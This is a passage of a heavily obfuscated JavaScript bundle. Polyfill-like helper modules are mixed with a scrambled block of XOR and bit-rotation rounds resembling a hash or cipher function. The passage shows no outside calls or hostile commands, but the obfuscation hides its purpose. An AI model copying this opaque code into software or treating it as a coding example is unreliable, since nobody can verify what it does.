_0x111ff2[_0x3d7fc2(0x133)](_0x5b335d,_0x5a82ce);},'CzIfp':function(_0x40febb,_0x547899){var _0x3f67a0=_0x41a6;return _0x111ff2[_0x3f67a0(0x133)](_0x40febb,_0x547899);},'rikqP':function(_0x526795,_0x2b6824){var _0x1a91d2=_0x41a6;return _0x111ff2[_0x1a91d2(0x945)](_0x526795,_0x2b6824);},'YuDpe':function(_0x69d023,_0x47e050){return _0x69d023<<_0x47e050;},'nrcCr':function(_0x2d3f57,_0x36189b){return _0x2d3f57^_0x36189b;},'dFmJh':function(_0x4539c3,_0xa03584){return _0x4539c3|_0xa03584;},'LaDSv':function(_0x3bc78a,_0x16e255){return _0x3bc78a>>>_0x16e255;},'PDVgV':function(_0x56ac4e,_0xc91f86){return _0x56ac4e<<_0xc91f86;},'ELuWJ':function(_0x425a9a,_0x5a8d1c){return _0x425a9a<<_0x5a8d1c;},'OBvhK':function(_0x1ee027,_0x17f567){var _0xd7a4bb=_0x41a6;return _0x111ff2[_0xd7a4bb(0x133)](_0x1ee027,_0x17f567);},'uWHmi':function(_0x265be5,_0x551ff8){return _0x111ff2['CQBSD'](_0x265be5,_0x551ff8);},'oXyhO':function(_0x24ec17,_0x2c6952){return _0x24ec17^_0x2c6952;},'jJtzS':function(_0x255b79,_0x1bfcbe){return _0x255b79^_0x1bfcbe;},'pEPYf':function(_0x14a470,_0x183d48){return _0x14a470-_0x183d48;},'GXVHN':function(_0x2bec33,_0x4f37f3){var _0x15155c=_0x41a6;return _0x111ff2[_0x15155c(0x595)](_0x2bec33,_0x4f37f3);}};if(_0x111ff2[_0x246b61(0x5c3)](_0x246b61(0x9c1),_0x111ff2[_0x246b61(0x1c5)])){var _0x4b014d='60|8|40|5|76|49|70|78|54|87|46|26|0|14|53|79|35|51|29|77|86|31|6|1|75|85|22|82|34|33|43|63|68|62|72|41|66|12|17|32|59|27|18|73|38|28|69|93|25|61|88|81|74|4|16|9|11|57|52|24|19|94|89|10|95|91|13|15|44|92|45|90|2|71|65|21|7|30|42|56|47|39|83|58|50|55|80|3|37|84|48|67|23|64|36|20'[_0x246b61(0x4c5)]('|'),_0x1c760a=0x0;while(!![]){switch(_0x4b014d[_0x1c760a++]){case'0':_0x39fc44[0x1]+=_0x48736b[0x5];continue;case'1':_0x52e3a3[0xd]>>>=0x0;continue;case'2':_0x5d4a52[0x2]+=_0x31cc7e[0x7];continue;case'3':_0x254237[0x4]=_0x20a05f[_0x246b61(0x3a4)](_0x20a05f[_0x246b61(0x81e)](_0x22a408[0x4],_0x1c3f1c[0x9])<<0xc|_0x20a05f[_0x246b61(0x81e)](_0x561251[0x4],_0x174bd2[0x9])>>>0x20-0xc,0x0);continue;case'4':_0x9c2f29[0xf]=_0x20a05f[_0x246b61(0x227)]((_0x394daf[0xf]^_0x46db18[0x0])<<0x8,(_0x3fca3d[0xf]^_0x3b08ca[0x0])>>>0x20-0x8)>>>0x0;continue;case'5':_0x5e6009[0x4]=(_0x20a05f['Ysrab'](_0xce40f7[0x4],_0x1dcb99[0x8])<<0xc|(_0x27151d[0x4]^_0x40220f[0x8])>>>_0x20a05f['lIRHk'](0x20,0xc))>>>0x0;continue;case'6':_0x48ffe6[0x9]>>>=0x0;continue;case'7':_0x2c872a[0x2]+=_0x1eeeea[0x7];continue;case'8':_0x34c9e9[0xc]=_0x20a05f['sAjhG'](_0x20a05f[_0x246b61(0x81e)](_0x2a0bdf[0xc],_0x40fda7[0x0])<<0x10,(_0x3099f3[0xc]^_0x16522a[0x0])>>>0x20-0x10)>>>0x0;continue;case'9':_0x32f3ea[0x5]=(_0x20a05f[_0x246b61(0x2f4)](_0xc10cd2[0x5]^_0x3dba6e[0xa],0x7)|_0x20a05f[_0x246b61(0x3a4)](_0x5dbfe6[0x5]^_0x2e2083[0xa],_0x20a05f[_0x246b61(0x8ba)](0x20,0x7)))>>>0x0;continue;case'10':_0x557c16[0x6]=_0x20a05f['VoIoL'](_0x20a05f['sAjhG']((_0x2adfd2[0x6]^_0x1c9bdd[0xb])<<0xc,(_0x36de08[0x6]^_0x190c2f[0xb])>>>0x20-0xc),0x0);continue;case'11':_0x44661b[0x0]>>>=0x0;continue;case'12':_0x170771[0xf]=_0x20a05f[_0x246b61(0x5a3)]((_0xfc5f4c[0xf]^_0xbc845d[0x3])<<0x10|_0x20a05f[_0x246b61(0x562)](_0x4580f9[0xf],_0x2d63de[0x3])>>>_0x20a05f[_0x246b61(0x1af)](0x20,0x10),0x0);continue;case'13':_0x5acb79[0xb]+=_0x1804ae[0xc];continue;case'14':_0x45b070[0xd]=(_0x20a05f[_0x246b61(0x13a)](_0x429cb9[0xd],_0x2321e7[0x1])<<0x10|(_0x1fdd6d[0xd]^_0x2c127a[0x1])>>>_0x20a05f[_0x246b61(0x105)](0x20,0x10))>>>0x0;continue;case'15':_0x4b2792[0x6]=((_0x530aa4[0x6]^_0x1e4a49[0xb])<<0x7|(_0x386a9c[0x6]^_0x13e13d[0xb])>>>_0x20a05f[_0x246b61(0x105)](0x20,0x7))>>>0x0;continue;case'16':_0x12f1d3[0xa]+=_0x2892f0[0xf];continue;case'17':_0x1bf470[0xb]+=_0x5a5996[0xf];continue;case'18':_0x477f18[0xb]+=_0x40528d[0xf];continue;case'19':_0x23eefc[0x1]+=_0x4350b2[0x6];continue;case'20':_0x2fa0d3[0xe]>>>=0x0;continue;case'21':_0x264f7a[0x7]=_0x20a05f[_0x246b61(0x4bc)]((_0x4e6575[0x7]^_0x21fd79[0x8])<<0xc,(_0x50e8ec[0x7]^_0x1e6ba7[0x8])>>>0x20-0xc)>>>0x0;continue;case'22':_0x4f5498[0xa]+=_0x64d955[0xe];continue;case'23':_0x165fab[0x3]>>>=0x0;continue;case'24':_0x2cbf1e[0xf]>>>=0x0;continue;case'25':_0x20dced[0x0]+=_0x65f7a3[0x5];continue;case'26':_0x55dfa2[0xc]>>>=0x0;continue;case'27':_0x553626[0xf]=_0x20a05f['YotQL']((_0x348591[0xf]^_0x2a7b89[0x3])<<0x8|_0x20a05f['TXizo'](_0x4e3196[0xf]^_0x4d0508[0x3],0x20-0x8),0x0);continue;case'28':_0x38afe9[0x7]>>>=0x0;continue;case'29':_0x9d03a0[0x9]+=_0x59ca9c[0xd];continue;case'30':_0x40ba9e[0xd]=_0x20a05f[_0x246b61(0x736)](_0x20a05f[_0x246b61(0x2c4)]((_0x1ed0b9[0xd]^_0x44bbae[0x2])<<0x8,(_0x468ede[0xd]^_0x49ed8c[0x2])>>>0x20-0x8),0x0);continue;case'31':_0x53a482[0x5]>>>=0x0;continue;case'32':_0x27a150[0x7]=_0x20a05f['WaCMf']((_0x429000[0x7]^_0xf55977[0xb])<<0xc,(_0x2a35e5[0x7]^_0x37ec86[0xb])>>>0x20-0xc)>>>0x0;continue;case'33':_0x543907[0xe]=((_0x34a0f5[0xe]^_0x5ac836[0x2])<<0x8|(_0x18a368[0xe]^_0x2613f8[0x2])>>>0x20-0x8)>>>0x0;continue;case'34':_0x29f403[0x2]+=_0x57999f[0x6];continue;case'35':_0x429ea5[0x1]+=_0x2bb110[0x5];continue;case'36':_0x1df180[0x9]>>>=0x0;continue;case'37':_0x58fc2b[0x3]+=_0x293a04[0x4];continue;case'38':_0x10d2e5[0x3]>>>=0x0;continue;case'39':_0x14e9d9[0x7]>>>=0x0;continue;case'40':_0x295a6d[0x8]+=_0x3a25e8[0xc];continue;case'41':_0x10271d[0xe]>>>=0x0;continue;case'42':_0x3763fb[0x8]+=_0x5aaa95[0xd];continue;case'43':_0x581120[0xa]+=_0x201af1[0xe];continue;case'44':_0x29eb7a[0x1]>>>=0x0;continue;case'45':_0x18175f[0xb]>>>=0x0;continue;case'46':_0x7c757b[0x8]>>>=0x0;continue;case'47':_0x1df58f[0x2]>>>=0x0;continue;case'48':_0x38f1dc[0x9]+=_0x3ab4d4[0xe];continue;case'49':_0x4d0fc3[0xc]=_0x20a05f[_0x246b61(0x736)]((_0x23807b[0xc]^_0x4db47b[0x0])<<0x8|(_0x30ad11[0xc]^_0x59514d[0x0])>>>0x20-0x8,0x0);continue;case'50':_0x5cb3b0[0x3]+=_0x5d5b00[0x4];continue;case'51':_0x385330[0xd]=(_0x20a05f['MhsHs'](_0x2f6d52[0xd]^_0x260e1e[0x1],0x8)|_0x20a05f[_0x246b61(0x13a)](_0x210ea4[0xd],_0x4f3ec9[0x1])>>>0x20-0x8)>>>0x0;continue;case'52':_0x42a87a[0xa]>>>=0x0;continue;case'53':_0x2ff075[0x9]+=_0x27d314[0xd];continue;case'54':_0x19e52c[0x0]>>>=0x0;continue;case'55':_0x17ba06[0xe]=_0x20a05f['msfZl'](_0x20a05f[_0x246b61(0x2b4)](_0x567d71[0xe]^_0x3dadae[0x3],0x10)|_0x20a05f['uhdhF'](_0x11250d[0xe],_0x502d2b[0x3])>>>0x20-0x10,0x0);continue;case'56':_0xd5e53b[0x7]=_0x20a05f['nhXjb']((_0x1bda84[0x7]^_0x44b6bf[0x8])<<0x7|_0x20a05f['uEDRu'](_0x283e69[0x7],_0x26ae07[0x8])>>>0x20-0x7,0x0);continue;case'57':_0x57a78d[0x5]>>>=0x0;continue;case'58':_0x2d2d5e[0xd]>>>=0x0;continue;case'59':_0x21589e[0x3]+=_0x545124[0x7];continue;case'60':_0xf81ad1[0x0]+=_0xc45263[0x4];continue;case'61':_0x5eb0d4[0xf]=_0x20a05f[_0x246b61(0x369)]((_0x16751b[0xf]^_0x50f138[0x0])<<0x10|(_0x3cc51b[0xf]^_0x2fa67f[0x0])>>>0x20-0x10,0x0);continue;case'62':_0x4e3b4b[0x6]>>>=0x0;continue;case'63':_0x224254[0x6]=((_0xd6dd5c[0x6]^_0x15aaa5[0xa])<<0x7|_0x20a05f[_0x246b61(0x2b1)](_0x22e833[0x6],_0x2b3d3b[0xa])>>>0x20-0x7)>>>0x0;continue;case'64':_0xd628d7[0x4]>>>=0x0;continue;case'65':_0x316dc5[0x8]+=_0x5d4e8a[0xd];continue;case'66':_0x34a74d[0x3]+=_0x271cad[0x7];continue;case'67':_0x33255a[0x4]=_0x20a05f[_0x246b61(0x369)]((_0x4a2b6d[0x4]^_0x1a275e[0x9])<<0x7|_0x20a05f[_0x246b61(0x108)](_0x9d800e[0x4],_0x768cb1[0x9])>>>0x20-0x7,0x0);continue;case'68':_0x47fd0f[0x2]>>>=0x0;continue;case'69':_0x282ebe[0xb]>>>=0x0;continue;case'70':_0x373dd6[0x8]+=_0x521cb2[0xc];continue;case'71':_0x284449[0xd]=_0x20a05f[_0x246b61(0x86d)]((_0x562134[0xd]^_0x524d2c[0x2])<<0x10|(_0x530e76[0xd]^_0x178301[0x2])>>>0x20-0x10,0x0);continue;case'72':_0x23635c[0xa]>>>=0x0;continue;case'73':_0x1d7637[0x7]=(_0x20a05f['YuDpe'](_0x203fcd[0x7]^_0x515d98[0xb],0x7)|(_0x224c5b[0x7]^_0x1d384d[0xb])>>>0x20-0x7)>>>0x0;continue;case'74':_0x54f58d[0x0]+=_0x3630ac[0x5];continue;case'75':_0x136dfc[0x2]+=_0x3e3c6f[0x6];continue;case'76':_0x24419e[0x0]+=_0x3daefc[0x4];continue;case'77':_0x1bdec1[0x5]=_0x20a05f[_0x246b61(0x86d)]((_0x530400[0x5]^_0x1c3351[0x9])<<0x7|_0x20a05f[_0x246b61(0x4a4)](_0x502b95[0x5],_0x4a7893[0x9])>>>0x20-0x7,0x0);continue;case'78':_0x424397[0x4]=_0x20a05f[_0x246b61(0x325)]((_0x35dcdf[0x4]^_0x4acec3[0x8])<<0x7,(_0xa2fef6[0x4]^_0x4f7a64[0x8])>>>0x20-0x7)>>>0x0;continue;case'79':_0x497d89[0x5]=_0x20a05f[_0x246b61(0x86d)](_0x20a05f[_0x246b61(0x325)]((_0x33e5f7[0x5]^_0x919cbd[0x9])<<0xc,_0x20a05f[_0x246b61(0x663)](_0x416cbc[0x5]^_0x51b04d[0x9],0x20-0xc)),0x0);continue;case'80':_0x517457[0x9]+=_0x3e122d[0xe];continue;case'81':_0x56f5eb[0x5]=(_0x20a05f[_0x246b61(0x2de)](_0x475e23[0x5]^_0x33dd1f[0xa],0xc)|(_0x3e6141[0x5]^_0x10f760[0xa])>>>0x20-0xc)>>>0x0;continue;case'82':_0x55156a[0x6]=(_0x20a05f[_0x246b61(0x81f)](_0x20a05f['OBvhK'](_0x4f1dea[0x6],_0xc58714[0xa]),0xc)|_0x20a05f[_0x246b61(0x663)](_0x2baac9[0x6]^_0x43b840[0xa],0x20-0xc))>>>0x0;continue;case'83':_0x10abfd[0x8]>>>=0x0;continue;case'84':_0x2a8153[0xe]=(_0x20a05f[_0x246b61(0x72b)](_0x138249[0xe],_0x452899[0x3])<<0x8|(_0x50a6aa[0xe]^_0x2eb270[0x3])>>>0x20-0x8)>>>0x0;continue;case'85':_0x1b29d8[0xe]=_0x20a05f['LaDSv'](_0x20a05f[_0x246b61(0x22d)](_0x3d04bd[0xe],_0x584f42[0x2])<<0x10|_0x20a05f['jJtzS'](_0x307383[0xe],_0x28db48[0x2])>>>_0x20a05f['pEPYf'](0x20,0x10),0x0);continue;case'86':_0x554e40[0x1]>>>=0x0;continue;case'87':_0x187190[0x4]>>>=0x0;continue;case'88':_0x54a248[0xa]+=_0x413a99[0xf];continue;case'89':_0xab9f3a[0xb]+=_0x3f21c6[0xc];continue;case'90':_0x4f37b8[0xc]>>>=0x0;continue;case'91':_0x2b0d18[0xc]=_0x20a05f[_0x246b61(0x663)]((_0x19fd9b[0xc]^_0x257fc4[0x1])<<0x8|(_0x1c1874[0xc]^_0x299ac4[0x1])>>>0x20-0x8,0x0);continue;case'92':_0x484b41[0x6]>>>=0x0;continue;case'93':_0x16718d[0xf]>>>=0x0;continue;case'94':_0x4458eb[0xc]=((_0xc891c5[0xc]^_0x2251cb[0x1])<<0x10|_0x20a05f[_0x246b61(0x5dc)](_0x20a05f[_0x246b61(0x693)](_0x3d1768[0xc],_0x3348f9[0x1]),0x20-0x10))>>>0x0;continue;case'95':_0x3adf5d[0x1]+=_0x5947f2[0x6];continue;}break;}}else{var _0x28df5c=_0x3eea23(0x6f),_0x55481a=_0x111ff2[_0x246b61(0x56c)](_0x3eea23,0x1dfa);_0x40a5e1['exports']=function(_0x56b7b1,_0x4228cf,_0x2ef7d1){var _0xd65712=_0x246b61,_0x110684,_0x30db8e;if(_0x55481a&&typeof(_0x110684=_0x4228cf[_0xd65712(0x3ac)])=='function'&&_0x110684!==_0x2ef7d1&&_0x28df5c(_0x30db8e=_0x110684[_0xd65712(0x602)])&&_0x30db8e!==_0x2ef7d1[_0xd65712(0x602)])_0xedf32e[_0xd65712(0x366)](_0x55481a,_0x56b7b1,_0x30db8e);return _0x56b7b1;};}},0xae4:function(_0x18dd78,_0x21f0f1,_0x3521a5){var _0x23bf5b=_0x4fa925,_0x4ddc69=_0x3521a5(0x1559),_0x4cab48=Function[_0x23bf5b(0x8f8)];typeof _0x4ddc69['inspectSource']!=_0x23bf5b(0x77b)&&(_0x23bf5b(0x77c)!==_0x23bf5b(0x4b6)?_0x4ddc69[_0x23bf5b(0x519)]=function(_0x213f3c){var _0x418e86=_0x23bf5b;return _0x4cab48[_0x418e86(0x443)](_0x213f3c);}:(_0x33628b=!![],_0x43a289=_0x459d4b)),_0x18dd78[_0x23bf5b(0x8a0)]=_0x4ddc69[_0x23bf5b(0x519)];},0x26b5:function(_0x2251db,_0x3ffa26,_0x55a6e9){var _0x3f28f5=_0x4fa925,_0xc1a7dc={'KOBbT':function(_0xd884f,_0x4a7e61){var _0x409abd=_0x41a6;return _0xedf32e[_0x409abd(0x7fc)](_0xd884f,_0x4a7e61);}},_0x32a525=_0x55a6e9(0x2158),_0x124c70=_0x55a6e9(0x1eae),_0x564f39=_0x55a6e9(0x6f),_0x5932ca=_0x55a6e9(0x22b0),_0x69b59f=_0xedf32e[_0x3f28f5(0x3e0)](_0x55a6e9,0x1a00),_0x13a8ad=_0xedf32e['RFdlr'](_0x55a6e9,0x1559),_0x5345cd=_0x55a6e9(0x1838),_0x4e5450=_0xedf32e[_0x3f28f5(0x752)](_0x55a6e9,0xdad),_0x5b205c=_0x124c70['WeakMap'],_0x2861f9,_0x239d1e,_0x299110,_0x1e6d4b=function(_0x217c7b){return _0x299110(_0x217c7b)?_0x239d1e(_0x217c7b):_0xedf32e['ddETY'](_0x2861f9,_0x217c7b,{});},_0x290e1b=function(_0x21dc0a){var _0x36f5f6=_0x3f28f5,_0x5c08a9={'LCrgC':function(_0x7e7f4b,_0x8dd4e4){var _0x320f7b=_0x41a6;return _0xedf32e[_0x320f7b(0x167)](_0x7e7f4b,_0x8dd4e4);},'ZHjMz':function(_0x3addd3,_0x23d8c1){return _0x3addd3+_0x23d8c1;},'xhHwY':'Incompatible\x20receiver,\x20'};return _0xedf32e['XWvJT']===_0xedf32e[_0x36f5f6(0x908)]?_0x2bb2ad[_0x36f5f6(0x9a5)](0x0):function(_0x43299f){var _0x12a461=_0x36f5f6,_0x5a098f;if(!_0x5c08a9[_0x12a461(0x84b)](_0x564f39,_0x43299f)||(_0x5a098f=_0x239d1e(_0x43299f))[_0x12a461(0x420)]!==_0x21dc0a){if(_0x12a461(0x997)!==_0x12a461(0x997))_0x46a723[_0x12a461(0x293)]();else throw TypeError(_0x5c08a9[_0x12a461(0x744)](_0x5c08a9[_0x12a461(0x63c)]+_0x21dc0a,_0x12a461(0x10f)));}return _0x5a098f;};};if(_0x32a525){if('VlCwl'!=='XBJMz'){var _0xd6e26f=_0x13a8ad[_0x3f28f5(0x7d5)]||(_0x13a8ad[_0x3f28f5(0x7d5)]=new _0x5b205c()),_0x10ad49=_0xd6e26f[_0x3f28f5(0x1b0)],_0x550278=_0xd6e26f['has'],_0x24d816=_0xd6e26f['set'];_0x2861f9=function(_0xd40618,_0x23b82b){var _0x104d9f=_0x3f28f5;return _0x23b82b['facade']=_0xd40618,_0x24d816[_0x104d9f(0x443)](_0xd6e26f,_0xd40618,_0x23b82b),_0x23b82b;},_0x239d1e=function(_0x2c7c55){var _0x3a573a=_0x3f28f5;return _0x10ad49[_0x3a573a(0x443)](_0xd6e26f,_0x2c7c55)||{};},_0x299110=function(_0x4a9b9e){var _0xfc519c=_0x3f28f5,_0x54e1f0={'VpqXo':function(_0x18bc86,_0xe0fc11,_0x1c5cff){return _0x18bc86(_0xe0fc11,_0x1c5cff);}};return _0xfc519c(0x43f)===_0xfc519c(0x5af)?_0x54e1f0[_0xfc519c(0x765)](_0x1b86f1,_0x5da96a[_0xfc519c(0x60c)](function(_0x5dbc8e){var _0x2b8592=_0xfc519c;return _0x5dbc8e['name']||_0x2b8592(0x67d);}),_0x15ddaa):_0x550278[_0xfc519c(0x443)](_0xd6e26f,_0x4a9b9e);};}else _0xa05ce8=_0x249934['split']('.'),_0x57c6f3=_0xc1a7dc[_0x3f28f5(0x5a2)](_0x32a92d[0x0],_0x40857b[0x1]);}else{var _0x34ee02=_0xedf32e['RFdlr'](_0x5345cd,_0x3f28f5(0x7d5));_0x4e5450[_0x34ee02]=!![],_0x2861f9=function(_0x1197c6,_0x1d0f7b){var _0x528eb0=_0x3f28f5;return _0x1d0f7b[_0x528eb0(0x3b6)]=_0x1197c6,_0x5932ca(_0x1197c6,_0x34ee02,_0x1d0f7b),_0x1d0f7b;},_0x239d1e=function(_0x24ad79){var _0x1fefca=_0x3f28f5;return _0x1fefca(0x612)!==_0xedf32e[_0x1fefca(0x71c)]?_0x37005a:_0x69b59f(_0x24ad79,_0x34ee02)?_0x24ad79[_0x34ee02]:{};},_0x299110=function(_0x564b60){return _0x69b59f(_0x564b60,_0x34ee02);};}_0x2251db[_0x3f28f5(0x8a0)]={'set':_0x2861f9,'get':_0x239d1e,'has':_0x299110,'enforce':_0x1e6d4b,'getterFor':_0x290e1b};},0x1deb:function(_0x525c36,_0x14a2c8,_0x54917a){var _0x5a7411=_0x4fa925,_0x2811fb={'QorCZ':function(_0x28695e,_0x340f5b){return _0x111ff2['PXECT'](_0x28695e,_0x340f5b);}},_0x370258=_0x54917a(0x13f8),_0x268e39=_0x54917a(0x1d49),_0x41e539=_0x370258(_0x5a7411(0x30b)),_0x5a4cd7=Array[_0x5a7411(0x602)];_0x525c36[_0x5a7411(0x8a0)]=function(_0x4ae2b6){var _0x46d1a5=_0x5a7411;return _0x4ae2b6!==undefined&&(_0x268e39['Array']===_0x4ae2b6||_0x2811fb[_0x46d1a5(0x687)](_0x5a4cd7[_0x41e539],_0x4ae2b6));};},0xc55:function(_0x289b68,_0xfe2794,_0x157950){var _0x87a33=_0x4fa925,_0x4f6f5e=_0xedf32e[_0x87a33(0x6c0)](_0x157950,0x10e6);_0x289b68[_0x87a33(0x8a0)]=Array[_0x87a33(0x2ca)]||function _0x458305(_0x39c957){return _0x4f6f5e(_0x39c957)=='Array';};},0x1261:function(_0x23eef8,_0x49bcea,_0x22edc2){var _0x39935d=_0x4fa925,_0x146c0b={'yvcgC':function(_0x3ca774,_0x2f755a,_0x221a00){var _0x114daa=_0x41a6;return _0xedf32e[_0x114daa(0x45a)](_0x3ca774,_0x2f755a,_0x221a00);}};if(_0xedf32e['BLOTE'](_0x39935d(0x2a6),'VxTYP')){'use strict';var _0x2f835c={}[_0x39935d(0x95e)],_0x1408d2=_0x432914[_0x39935d(0x225)],_0x4c9a90=_0x1408d2&&!_0x2f835c[_0x39935d(0x443)]({0x1:0x2},0x1);_0x28f65f['f']=_0x4c9a90?function _0x446802(_0x38f7b6){var _0x1da796=_0x39935d,_0x4a2ad1=_0x146c0b[_0x1da796(0x818)](_0x1408d2,this,_0x38f7b6);return!!_0x4a2ad1&&_0x4a2ad1[_0x1da796(0x1bb)];}:_0x2f835c;}else{var _0x382ab0=_0x39935d(0x936)[_0x39935d(0x4c5)]('|'),_0x4f2b41=0x0;while(!![]){switch(_0x382ab0[_0x4f2b41++]){case'0':var _0x2c4cab=_0x22edc2(0x1c7d);continue;case'1':var _0x4f1d4b=_0x4577cb[_0x39935d(0x6f6)]='P';continue;case'2':var _0x585087=_0x4577cb[_0x39935d(0x981)]=function(_0x482981){var _0x18c98c=_0x39935d;return String(_0x482981)[_0x18c98c(0x5d9)](_0x5f3d9d,'.')[_0x18c98c(0x150)]();};continue;case'3':var _0x37dac1=_0x4577cb[_0x39935d(0x309)]={};continue;case'4':var _0x4577cb=function(_0x35363f,_0x2c12ba){var _0xbe63b2=_0x39935d,_0x37f202=_0x37dac1[_0x585087(_0x35363f)];return _0x37f202==_0x4f1d4b?!![]:_0x37f202==_0x67b229?![]:typeof _0x2c12ba==_0xbe63b2(0x77b)?_0x2c4cab(_0x2c12ba):!!_0x2c12ba;};continue;case'5':var _0x5f3d9d=/#|\.prototype\./;continue;case'6':_0x23eef8[_0x39935d(0x8a0)]=_0x4577cb;continue;case'7':var _0x67b229=_0x4577cb[_0x39935d(0x776)]='N';continue;}break;}}},0x6f:function(_0x5b48ef){var _0x4782bd=_0x4fa925,_0x3199f1={'itDin':function(_0x581daa,_0x17b78c){return _0xedf32e['Rpbyt'](_0x581daa,_0x17b78c);}};_0x5b48ef[_0x4782bd(0x8a0)]=function(_0x4ec230){var _0x2de06e=_0x4782bd;return _0x3199f1[_0x2de06e(0x4a0)](typeof _0x4ec230,_0x2de06e(0x634))?_0x4ec230!==null:typeof _0x4ec230==='function';};},0x779:function(_0x41de08){_0x41de08['exports']=![];},0x1eaa:function(_0x508ff1,_0xbf7d34,_0x3cc168){var _0x510957=_0x4fa925,_0x936e7f={'maVcD':function(_0x1c531a,_0xd14d50){return _0x1c531a==_0xd14d50;}};if(_0x510957(0x8eb)!==_0xedf32e[_0x510957(0x930)]){var _0x3fc2db=_0xedf32e[_0x510957(0x728)](_0x5deffa,0x1eae);_0x416283[_0x510957(0x8a0)]=_0x3fc2db;}else{var _0x388074=_0xedf32e[_0x510957(0x13c)][_0x510957(0x4c5)]('|'),_0x5dc117=0x0;while(!![]){switch(_0x388074[_0x5dc117++]){case'0':var _0x56eaa9=_0x4b5410(_0xedf32e[_0x510957(0x9a6)]);continue;case'1':var _0x247a9e=_0x3cc168(0x10e6);continue;case'2':var _0x172888=_0x3cc168(0x6f);continue;case'3':_0x508ff1[_0x510957(0x8a0)]=function(_0x2280e8){var _0x523105=_0x510957,_0x47f34f;return _0x172888(_0x2280e8)&&((_0x47f34f=_0x2280e8[_0x56eaa9])!==undefined?!!_0x47f34f:_0x936e7f['maVcD'](_0x247a9e(_0x2280e8),_0x523105(0x89e)));};continue;case'4':var _0x4b5410=_0x3cc168(0x13f8);continue;}break;}}},0x198:function(_0x18d175,_0x5447b7,_0x11a54f){var _0x15f923=_0x4fa925,_0x13a74f={'QEBCr':_0x15f923(0x251),'xWUOl':function(_0x4d8901,_0x1c0386,_0x5da46d,_0x947ce0){var _0x2482e1=_0x15f923;return _0x111ff2[_0x2482e1(0x7ee)](_0x4d8901,_0x1c0386,_0x5da46d,_0x947ce0);},'vjLZb':function(_0xe556f5,_0x5377ca,_0x1d2bde){return _0xe556f5(_0x5377ca,_0x1d2bde);}};if(_0x111ff2['aDwFc'](_0x15f923(0x8b4),_0x111ff2[_0x15f923(0x853)])){var _0x2cce11=[];return _0x2cce11['groups']={'a':'7'},_0x2cce11;}else{var _0x4443a7=_0x11a54f(0x25c6),_0x18eb32=_0x11a54f(0x1deb),_0x55d37a=_0x11a54f(0x1d2a),_0x8f87d1=_0x11a54f(0x26f6),_0x2f2bfc=_0x11a54f(0x4de),_0x15a9c3=_0x11a54f(0x23fc),_0x594f62=function(_0x9e22bb,_0x46c248){var _0x301045=_0x15f923;this['stopped']=_0x9e22bb,this[_0x301045(0x79c)]=_0x46c248;};_0x18d175['exports']=function(_0x3331e9,_0x4224c7,_0x5dcab3){var _0x1053c0=_0x15f923,_0x2c7d17={'tuHXj':function(_0x3cac15,_0x1e8165){return _0x3cac15(_0x1e8165);},'vEgBN':_0x1053c0(0x77b)},_0x45e28c=_0x5dcab3&&_0x5dcab3[_0x1053c0(0x746)],_0x30481e=!!(_0x5dcab3&&_0x5dcab3[_0x1053c0(0x773)]),_0x4aa609=!!(_0x5dcab3&&_0x5dcab3[_0x1053c0(0x6b3)]),_0x14b4bb=!!(_0x5dcab3&&_0x5dcab3[_0x1053c0(0x2a9)]),_0x1a64a9=_0x8f87d1(_0x4224c7,_0x45e28c,0x1+_0x30481e+_0x14b4bb),_0x319e89,_0x35387b,_0x32c17d,_0x1d187b,_0x53f685,_0x3a567e,_0x46d93b,_0x16ad77=function(_0x53523e){var _0x47e9d1=_0x1053c0;if(_0x319e89)_0x2c7d17[_0x47e9d1(0x7c7)](_0x15a9c3,_0x319e89);return new _0x594f62(!![],_0x53523e);},_0x337e1b=function(_0x4d6da2){var _0x22ef3f=_0x1053c0;if(_0x13a74f[_0x22ef3f(0x314)]===_0x22ef3f(0x568)){_0x5c03c8=_0x293f3a[_0x200e7f++];if(_0x40baad!=_0x581f33)return!![];}else{if(_0x30481e)return _0x4443a7(_0x4d6da2),_0x14b4bb?_0x13a74f[_0x22ef3f(0x3d7)](_0x1a64a9,_0x4d6da2[0x0],_0x4d6da2[0x1],_0x16ad77):_0x13a74f[_0x22ef3f(0x5ea)](_0x1a64a9,_0x4d6da2[0x0],_0x4d6da2[0x1]);return _0x14b4bb?_0x1a64a9(_0x4d6da2,_0x16ad77):_0x1a64a9(_0x4d6da2);}};if(_0x4aa609){if(_0xedf32e[_0x1053c0(0x887)]('HzvmQ',_0x1053c0(0x95c)))try{return!!_0x7c1dd6();}catch(_0x886c12){return!![];}else _0x319e89=_0x3331e9;}else{_0x35387b=_0x2f2bfc(_0x3331e9);if(typeof _0x35387b!=_0x1053c0(0x77b))throw TypeError(_0x1053c0(0x512));if(_0x18eb32(_0x35387b)){if('OPgAF'===_0x1053c0(0x90d)){for(_0x32c17d=0x0,_0x1d187b=_0x55d37a(_0x3331e9['length']);_0x1d187b>_0x32c17d;_0x32c17d++){_0x53f685=_0x337e1b(_0x3331e9[_0x32c17d]);if(_0x53f685&&_0x53f685 instanceof _0x594f62)return _0x53f685;}return new _0x594f62(![]);}else{if(!_0x1390e4(_0x21a994))return _0x5e1d80;var _0x66958,_0x441d08;if(_0x2738cb&&typeof(_0x66958=_0x730ffc[_0x1053c0(0x8f8)])==_0x2c7d17['vEgBN']&&!_0x28d09e(_0x441d08=_0x66958[_0x1053c0(0x443)](_0x440106)))return _0x441d08;if(typeof(_0x66958=_0x672be1['valueOf'])=='function'&&!_0x7b275b(_0x441d08=_0x66958[_0x1053c0(0x443)](_0x2ae1aa)))return _0x441d08;if(!_0x2d3444&&typeof(_0x66958=_0x117e9d[_0x1053c0(0x8f8)])==_0x2c7d17['vEgBN']&&!_0x44f869(_0x441d08=_0x66958[_0x1053c0(0x443)](_0x56c23d)))return _0x441d08;throw _0x14fda5(_0x1053c0(0x45c));}}_0x319e89=_0x35387b[_0x1053c0(0x443)](_0x3331e9);}_0x3a567e=_0x319e89['next'];while(!(_0x46d93b=_0x3a567e[_0x1053c0(0x443)](_0x319e89))[_0x1053c0(0x3ae)]){if('DFPQe'!==_0x1053c0(0x608)){try{_0x53f685=_0x337e1b(_0x46d93b[_0x1053c0(0x7c1)]);}catch(_0x3cf38b){_0xedf32e[_0x1053c0(0x1e6)](_0x15a9c3,_0x319e89);throw _0x3cf38b;}if(_0xedf32e[_0x1053c0(0x22c)](typeof _0x53f685,'object')&&_0x53f685&&_0x53f685 instanceof _0x594f62)return _0x53f685;}else{var _0x4e00ab=_0x52292f[_0x1053c0(0x7d5)]||(_0x2c613d[_0x1053c0(0x7d5)]=new 